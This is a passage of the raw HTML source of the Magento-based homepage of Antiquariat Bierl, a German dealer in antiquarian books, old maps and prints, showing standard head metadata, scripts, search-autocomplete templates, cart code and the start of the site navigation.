

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/
body_size: 40715
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="Antiquariat Bierl - Buch- &amp; Kunstantiquariat"/>
<meta name="description" content="Städteansichten und Landkarten aus Deutschland und aller Welt. Bücher zur Orts- und Landeskunde deutschsprachiger Länder. Wertvolle und seltene Bücher aus vielerlei Gebieten. Ausgewählte Dekorative Graphik, speziell Porträtstiche, Berufsdarstellungen und Heiligenbilder sowie Kuriositäten und Raritäten aller Art Zeichnungen, Aquarelle und Künstlergraphik"/>
<meta name="keywords" content="Antiquariat,Antiquariate,Buch,Bücher,Antiquariat,Antiquitäten,Bierl,Eurasburg,Deutsche Ansichten,Bücher Varia,Alte Graphik,Kunst,antiquarisch,antiquarische Bücher,Buchantiquariate,Bücherantiquariate,Fachbücher,Literatur,Autoren,vergriffene Bücher,Stiche,Ansichten"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Antiquariat Bierl - Buch- &amp; Kunstantiquariat</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" class="cms-home cms-index-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768916100}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
